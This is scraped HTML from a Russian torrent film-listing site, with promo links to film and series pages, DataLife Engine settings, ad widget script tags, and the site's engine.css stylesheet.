        <div class="title"><a href="https://bj.hdtorfilm.top/16045-koroche-plan-takoj-2023-1-sezon.html" title="Короче план такой (2023) 1 сезон">Короче план такой (2023) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22384-romul-2022-2-sezon.html" title="Ромул (2022) 2 сезон"><img src="/uploads/posts/2024-09/1725657686-romul.jpg" alt="Ромул (2022) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22384-romul-2022-2-sezon.html" title="Ромул (2022) 2 сезон">Ромул (2022) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20016-zloj-duh-2023.html" title="Злой дух (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Zloi_dukh_2023_kdx.jpg" alt="Злой дух (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20016-zloj-duh-2023.html" title="Злой дух (2023)">Злой дух (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20449-fargo-2023-5-sezon.html" title="Фарго (2023) 5 сезон"><img src="/uploads/posts/2023-12/1701472806-fargo.jpg" alt="Фарго (2023) 5 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20449-fargo-2023-5-sezon.html" title="Фарго (2023) 5 сезон">Фарго (2023) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12435-konferencija-2020.html" title="Конференция (2020)"><img src="/uploads/posts/hdimagaks/skachat_film_Konferentsiia_2020_tpg.jpg" alt="Конференция (2020)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12435-konferencija-2020.html" title="Конференция (2020)">Конференция (2020)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11551-spasibo-za-vashu-sluzhbu-2017.html" title="Спасибо за вашу службу (2017)"><img src="/uploads/posts/hdimagaks/skachat_film_Spasibo_za_vashu_sluzhbu_2017_egff.jpg" alt="Спасибо за вашу службу (2017)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11551-spasibo-za-vashu-sluzhbu-2017.html" title="Спасибо за вашу службу (2017)">Спасибо за вашу службу (2017)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11899-draka-v-bloke-99-2017.html" title="Драка в блоке 99 (2017)"><img src="/uploads/posts/hdimagaks/skachat_film_Draka_v_bloke_99_2017_euo.jpg" alt="Драка в блоке 99 (2017)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11899-draka-v-bloke-99-2017.html" title="Драка в блоке 99 (2017)">Драка в блоке 99 (2017)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18860-jelementarno-2018-6-sezon.html" title="Элементарно (2018) 6 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Elementarno_2018_6_sezon_lov.jpg" alt="Элементарно (2018) 6 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18860-jelementarno-2018-6-sezon.html" title="Элементарно (2018) 6 сезон">Элементарно (2018) 6 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/15927-jeskortnicy-2021.html" title="Эскортницы (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Eskortnitsy_2021_vekl.jpg" alt="Эскортницы (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/15927-jeskortnicy-2021.html" title="Эскортницы (2021)">Эскортницы (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11579-zolotaja-perchatka-2019.html" title="Золотая перчатка (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Zolotaia_perchatka_2019_klkq.jpg" alt="Золотая перчатка (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11579-zolotaja-perchatka-2019.html" title="Золотая перчатка (2019)">Золотая перчатка (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18565-ledenjaschie-dushu-prikljuchenija-sabriny-2020-4-sezon.html" title="Леденящие душу приключения Сабрины (2020) 4 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Ledeniashchie_dushu_prikliucheniia_Sabriny_2020_4_sezon_ivws.jpg" alt="Леденящие душу приключения Сабрины (2020) 4 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18565-ledenjaschie-dushu-prikljuchenija-sabriny-2020-4-sezon.html" title="Леденящие душу приключения Сабрины (2020) 4 сезон">Леденящие душу приключения Сабрины (2020) 4 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19730-medved-2023-2-sezon.html" title="Медведь (2023) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Medved_2023_2_sezon_djht.jpg" alt="Медведь (2023) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19730-medved-2023-2-sezon.html" title="Медведь (2023) 2 сезон">Медведь (2023) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/13028-beskonechnost-2021.html" title="Бесконечность (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Beskonechnost_2021_wuwu.jpg" alt="Бесконечность (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/13028-beskonechnost-2021.html" title="Бесконечность (2021)">Бесконечность (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11449-solovej-2018.html" title="Соловей (2018)"><img src="/uploads/posts/hdimagaks/skachat_film_Solovei_2018_ald.jpg" alt="Соловей (2018)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11449-solovej-2018.html" title="Соловей (2018)">Соловей (2018)</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                </div>
            </div>
            <!--/ global_promo -->
            
            <!-- seo -->
            
            <!--/ seo -->
            
            <!-- <footer> -->
            <!-- footer -->
<div class="footer">

    <!-- footer_left -->
    <div class="footer_left">
        <p>Правообладателям писать на почту <a href="/cdn-cgi/l/email-protection#5c3d3135323d1c343828332e3a3530317228332c"><span class="__cf_email__" data-cfemail="accdc1c5c2cdecc4c8d8c3decac5c0c182d8c3dc">[email&#160;protected]</span></a>.</p>
        <p>hdtorfilm.top © 2020-2023 | Торрент файлы фильмов и сериалов.</p>
    </div>
    <!--/ footer_left -->

    <!-- footer_right -->
    <div class="footer_right">

<div class="logo_footer"><a href="/"><img src="/templates/hdtorrent/images/logo_footer.png"></a></div>
    </div>
    <!--/ footer_right -->
</div>
<!--/ footer -->

<!-- Scroll back to top -->
<div class="switch">
    <div class="circle"></div>
</div>
<div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
            <!-- </footer> -->
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3f8cd67242ad8582672829fa8a7950cbc6353514';
var dle_group      = 5;
var dle_skin       = 'hdtorrent';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', TOGGLE_ZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '20998', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
        <script src="/templates/hdtorrent/js/lib.js"></script>
        <script src="/templates/hdtorrent/js/owl.carousel.min.js"></script>
        <script src="/templates/hdtorrent/js/dropdown.min.js"></script>
        <script src="/templates/hdtorrent/js/jquery.beefup.js"></script>
        <script src="/templates/hdtorrent/js/common.js"></script>
		<!--[if lt IE 9]>
	    <script src="/templates/hdtorrent/js/html5shiv.min.js"></script>
	    <script src="/templates/hdtorrent/js/respond.min.js"></script>
	    <![endif]-->
       <a href="/engine/modules/search-torrents/"></a>
		
		
		
		<script src="https://pheasantnt.com/api/scripts/mSetupWidget?name=wq4938&id=635"></script>
		
		<div class="sm-e09d56"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=9cad50ac5df5178545efc15b84bdca64"></script>



<!--tidaslo--><script>
  (function() {
    const containers = ["ut-embed", "ut-embed-1", "ut-embed-2", "ut-embed-3"];
    const init = (id) => {
      if (window.UTInventoryCore && document.getElementById(id)) {
        new window.UTInventoryCore({
          type: "embed", 
          host: 1653, 
          content: false, 
          container: id,
          width: 400, 
          height: 225, 
          playMode: "autoplay-visible", 
          collapse: "none",
          infinity: true, 
          infinityTimer: 1
        });
      }
    };

    const tryInit = () => {
      if (window.UTInventoryCore) containers.forEach(init);
      else setTimeout(tryInit, 100);
    };

    tryInit();
  })();
</script><!--tidaslo-->




    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb450d1fcfb405b9c45680ddef8aa77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/engine.css
body_size: 26488
content:
/*--- Загрузчик AJAX ---*/
#loading-layer { background: #000; padding: 20px; text-align: center; color: #fff; border-radius: 2px }

/*--- Цитаты, Спойлеры, Код  ---*/
.scriptcode, .title_quote,
	.title_spoiler, .text_spoiler, .quote { padding: 2% 4%; background: #fff; border: 1px solid #dde4ea; }

	.title_quote { border-left: 2px solid #e85319; border-bottom: 0; margin-top: 2px; font-weight: bold; }
	.quote, blockquote { padding: 1% 4%; border-left: 2px solid #e85319; font-style: italic;}
	.title_spoiler { margin-top: 2px; }
	.text_spoiler { margin-bottom: 2px; }
	.title_spoiler img { vertical-align: middle; margin: -1px 0 0 !important }
	.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
	.title_spoiler { font-weight: normal; }
	.text_spoiler { border-top: 0; text-align: justify; }

	.hide { background-color: #f0f0f0; padding: 5px; color: #4c6d0f; margin: 0 0 1em 0 }
	.hide a { text-decoration: underline; } .hide a:hover { text-decoration: none }
.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }
/* --- Сортировка статей --- */
.sort { list-style: none; padding: 0; margin: 0; }
	.sort > li, .sort { display: inline; }
	.sort > li { margin: 0 0 0 3%; }
	.sort > li a { color: #353535; }
	.sort > li.asc a, .sort > li.desc a { color: #3394e6; }
	.sort > li.asc a:after, .sort > li.desc a:after {
		content: "";
		background-image: url([data-uri]);
		display: inline-block;
		vertical-align: middle;
		margin: -1px 0 0 .4em;
		width: 6px; height: 11px;
		-webkit-background-size: 6px auto; background-size: 6px auto;
	}
	.sort > li.asc a:after { background-position: 0 -11px; }
	
/* --- Оформление календаря --- */
.calendar { width: 100%; text-align: center; }
.calendar tr td, .calendar tr th { padding: 3px; }
	.calendar tr td a { color: inherit; font-weight: bold; }
	.calendar tr td { padding: 5px 3px; }
	.calendar tr td.weekday { color: #ea5f24; }
	.calendar tr th { background-color: #fff; font-weight: bold; text-transform: uppercase; }
	.calendar tr th.weekday { background-color: #ea5f24; color: #fff; }
	.calendar tr th.monthselect { background-color: transparent; color: #b8b8b8; padding-bottom: 15px; }
	.calendar tr th.monthselect a { color: #b8b8b8; }

/* --- Вывод результатов голосования на сайте --- */
.voteprogress, .pollprogress {
	overflow: hidden;
	height: 6px;
	margin-bottom: 10px;
	background-color: #fff;
	border-radius: 3px;
	margin-top: 6px;
}
	.voteprogress span, .pollprogress span {
		text-indent: -9999px;
		height: 6px;
		display: block;
		overflow: hidden;
		background: #3394e6;
	}
	.voteprogress .vote2, .pollprogress .poll2 { background-color: #dd514c; }
	.voteprogress .vote3, .pollprogress .poll3 { background-color: #5eb95e; }
	.voteprogress .vote4, .pollprogress .poll4 { background-color: #4bb1cf; }
	.voteprogress .vote5, .pollprogress .poll5 { background-color: #faa732; }

/*--- Рейтинг - Звездами ---*/
.rating, .unit-rating { width: 115px; height: 23px; }
	.rating { font-size: 11px; }
	.unit-rating, .unit-rating li a:hover, .unit-rating li.current-rating {
		background-image: url([data-uri]);
		-webkit-background-size: 23px auto; background-size:  23px auto;
	}
	.unit-rating {
		list-style: none;
		margin: 0; padding: 0;
		position: relative;
		background-position: 0 -46px;
	}
	.unit-rating li {
		text-indent: -90000px;
		padding: 0; margin: 0;
		float: left;
	}
	.unit-rating li a {
		display: block;
		width: 23px; height: 23px;
		text-decoration: none;
		border: 0 none !important;
		text-indent: -9000px;
		z-index: 17;
		position: absolute;
		padding: 0;
	}
	.unit-rating li a:hover {
		background-position: 0 -23px;
		z-index: 2;
		left: 0;
	}
	.unit-rating a.r1-unit { left: 0; }
	.unit-rating a.r1-unit:hover { width: 23px; }
	.unit-rating a.r2-unit { left: 23px; }
	.unit-rating a.r2-unit:hover { width: 46px; }
	.unit-rating a.r3-unit { left: 46px; }
	.unit-rating a.r3-unit:hover { width: 69px; }
	.unit-rating a.r4-unit { left: 69px; }
	.unit-rating a.r4-unit:hover { width: 92px; }
	.unit-rating a.r5-unit { left: 92px; }
	.unit-rating a.r5-unit:hover { width: 115px; }
	.unit-rating li.current-rating {
		background-position: 0 0;
		position: absolute;
		height: 23px;
		display: block;
		text-indent: -9000px;
		z-index: 1;
		padding: 0px;
	}

	.ratingplus {
		color: #70bb39;
	}

	.ratingminus {
		color: red;
	}

	.ratingzero {
		color: #6c838e;
	}
	
/*--- Таблица Персональных сообщений и лучших пользователей ---*/
.userstop td, .pm td.pm_list, .pm td.pm_head { border-bottom: 1px solid #efefef; padding: 12px 2px; }
	table.pm, table.userstop { width: 100%; margin-bottom: 0; }
	table.pm select { width: 100px; }
	.userstop thead td, .pm td.pm_head { border-bottom: 1px solid #efefef; font-weight: bold; }
	table.pm .navigation { border-top-width: 0; margin: 0; }

/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv { padding: 10px 0; min-width: 140px; width: auto !important; opacity: 1 !important; display: none; font-size: .9em;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3); border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1); background-clip: padding-box;
	}
	#dropmenudiv { background-color: #fff; }
	#dropmenudiv a { text-decoration: none !important; color: inherit; display: block; padding: 3px 20px; border: 0 none; white-space: nowrap; color: inherit; }
	#dropmenudiv a:hover { background-color: #eeeeef; }

/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline { background: #fff }
	.highslide-image { border: 2px solid #fff }
	.highslide-active-anchor { visibility: hidden } 
	.highslide-active-anchor img { visibility: hidden }
	.highslide-dimming { background-color: black }
	.highslide-html { background-color: white }
	.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
	a.highslide-full-expand { background: url(../dleimages/fullexpand.gif) no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
	.highslide-display-block { display: block }
	.highslide-display-none { display: none }
	.highslide-caption { display: none; padding: 5px; background: white }
	.highslide-controls { width: 195px; height: 40px; background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
	.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) no-repeat 100% -90px }
	.highslide-controls li { float: left; padding: 5px 0; }
	.highslide-controls a { background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif); display: block; float: left; height: 30px; width: 30px; outline: none }
	.highslide-controls a.disabled { cursor: default }
	.highslide-controls a span { display: none }
 
/*---Навигация по картинкам галереи---*/
.highslide-controls .highslide-previous a { background-position: 0 0 }
	.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
	.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
	.highslide-controls .highslide-play a { background-position: -30px 0 }
	.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
	.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
	.highslide-controls .highslide-pause a { background-position: -60px 0 }
	.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
	.highslide-controls .highslide-next a { background-position: -90px 0 }
	.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
	.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
	.highslide-controls .highslide-move a { background-position: -120px 0 }
	.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
	.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
	.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
	.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
	.highslide-controls .highslide-close a { background-position: -180px 0 }
	.highslide-controls .highslide-close a:hover { background-position: -180px -30px }

/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	z-index: 2200;
	width: 300px;
	border-radius: 2px;
	background: #fff;
	box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
	border: 1px solid #ddd; border-color: rgba(0,0,0,0.2);
	background-clip: padding-box;
	font-size: .9em;
	-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
	}
	#searchsuggestions a, #searchsuggestions span.notfound { padding: 15px 25px; display: block; text-decoration: none; border-bottom: 1px solid #e5e5e5; }
	#searchsuggestions a { color: inherit; }
	#searchsuggestions a:hover { background-color: #f7f7f7; }
	#searchsuggestions a span { display: block; cursor: pointer; }
	#searchsuggestions span.searchheading { display: block; font-weight: bold; margin-bottom: .2em; }
	#searchsuggestions span.seperator { display: block; }
	#searchsuggestions span.seperator a { padding: 10px 0; text-align: center; border: 0 none; background-color: transparent; color: #919191; }
	#searchsuggestions span.notfound { padding: 15px 25px; display: block; }
	#searchsuggestions .break { display: none; }

/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-front { z-index: 1000; }
.ui-widget-overlay {
	background: #000;
	opacity: 0.5;
	left: 0; top: 0; right: 0; bottom: 0;
	position: fixed;
	}
	.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden }
	.ui-helper-clearfix { display: inline-block }
	* html .ui-helper-clearfix { height: 1% }
	.ui-helper-clearfix { display: block }
	.ui-dialog {
		text-align: left;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 370px;
		border-radius: 2px;
		box-shadow: 0 8px 40px -10px rgba(0,0,0,0.3);
		border: 1px solid #e6e6e6; border-color: rgba(0,0,0,0.1);
		background-color: #f7f7f7;
		background-clip: padding-box;
		outline: none;
	}
	.ui-dialog-titlebar { padding: 20px 20px; position: relative; }
	.ui-dialog-title { float: left; font-weight: bold; font-size: 1.15em; }
	.ui-dialog-titlebar-close {
		position: absolute;
		right: 10px; top: 50%;
		margin-top: -16px !important;
		height: 23px !important;
		width: 32px;
		border: 0 none !important;
		background-color: inherit !important;
		box-shadow: none !important;
		padding: 0px !important;
	}
	.ui-dialog-titlebar-close .ui-icon {
		display: block;
		margin: 10px auto 0 auto;
		width: 12px; height: 12px;
		background-image: url([data-uri]);
		-webkit-background-size: 12px auto; background-size: 12px auto;
		opacity: .5;
	}
	.ui-button {
		float: right;
		border: 0 none;
		display: inline-block;
		vertical-align: middle;
		cursor: pointer;
		height: 36px;
		border-radius: 18px;
		line-height: 22px;
		outline: none;
		background-color: #3394e6;
		color: #fff;
		border: 0 none;
		padding: 7px 22px;
		text-decoration: none !important;
		box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2); -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.2);
		-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
		-webkit-transition: all ease .1s; transition: all ease .1s;
	}
	.ui-dialog-titlebar-close:hover .ui-icon { opacity: 1; }
	.ui-icon, .ui-button-icon-only { overflow: hidden; text-indent: -9999px; }
	.ui-dialog label { color: #575757; }
	.ui-dialog-content { padding: 20px; border: 1px solid #fff; overflow: auto; position: relative; zoom: 1; }
	.loginbox.ui-dialog, .loginbox .ui-dialog-content { overflow: visible !important; }
	.ui-dialog-content h2 { display: inline; font-size: 1em; font-weight: bold }
	.ui-dialog .ui-dialog-buttonpane { padding: 20px; text-align: center; }
	.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
	.ui-draggable .ui-dialog-titlebar { cursor: move; }
	.ui-state-error { background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a; }
	.ui-button { margin: 0 3px; }
	.ui-helper-hidden-accessible{display: none;}

/* --- Автозаполнение облака тегов --- */
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width: 1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style:none;
	padding: 2px; margin: 0;
	float: left;
	background: #fff 50% bottom repeat-x;
	border: 1px solid #dedede;
	color: #353535;
	}
	.ui-menu .ui-menu { margin-top: -3px; }
	.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
	.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
	.ui-menu .ui-menu-item a.ui-state-hover,
	.ui-menu .ui-menu-item a.ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }

/*---Подсветка кода в теге [code]---*/
pre code { display: block; padding: 0.5em; background: #f9fafa; border: 1px solid #dce7e7; overflow:auto; white-space: pre; }
	pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc { padding: 0; margin: 0; border:none; box-shadow: none; background-color: inherit; color: #93a1a1; font-style: italic; }
	pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title { color: #859900; }
	pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor { color: #2aa198; }
	pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator,
	pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id { color: #268bd2; }
	pre .tag .title, pre .rules .property, pre .django .tag .keyword { font-weight: bold;font-size: 1.08em !important;  }
	pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title,
	pre .parent, pre .haskell .label { color: #b58900; }
	pre .preprocessor, pre .pi, pre .shebang, pre .symbol,
	pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata { color: #cb4b16; }
	pre .deletion { color: #dc322f; }
	pre .tex .formula { background: #eee8d5; }
	pre .comment:hover {background-color: inherit;box-shadow: none;}

/*---BB Редактор---*/
.bb-pane {
  height: 1%; overflow: hidden;
  padding-bottom: 5px;
  padding-left: 5px;
  margin: 0;
  height: auto !important;
  text-decoration:none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
  background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
  background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
  background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
  background-repeat: repeat-x;
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius-bottomright: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -khtml-border-bottom-right-radius: 0px; 
  border-bottom-right-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -khtml-border-bottom-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top:1px solid #d7d7d7;
  border-left:1px solid #d7d7d7;
  border-right:1px solid #d7d7d7;
  box-shadow: none !important;
}

.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
	vertical-align: middle;
}
.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane {
    margin-left:-1px;
}
.bb-btn {
	display: inline-block; overflow: hidden; float: left;
	padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9  100%);

}
 

.bb-btn:hover {
      background: #e6e6e6;
      background-repeat: repeat-x;
      background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
      background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
      background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
      -webkit-transition: box-shadow 0.05s ease-in-out;
      -moz-transition: box-shadow 0.05s ease-in-out;
      -o-transition: box-shadow 0.05s ease-in-out;
      transition: box-shadow 0.05s ease-in-out;
}
    
